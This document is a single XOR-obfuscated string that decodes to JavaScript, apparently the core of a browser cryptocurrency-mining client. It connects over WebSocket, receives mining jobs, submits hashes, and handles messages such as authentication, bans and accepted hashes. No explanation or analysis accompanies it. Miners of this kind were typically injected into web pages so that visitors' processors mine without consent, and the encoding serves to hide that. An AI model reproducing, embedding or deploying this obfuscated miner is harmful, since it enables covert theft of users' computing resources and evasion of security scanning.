d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d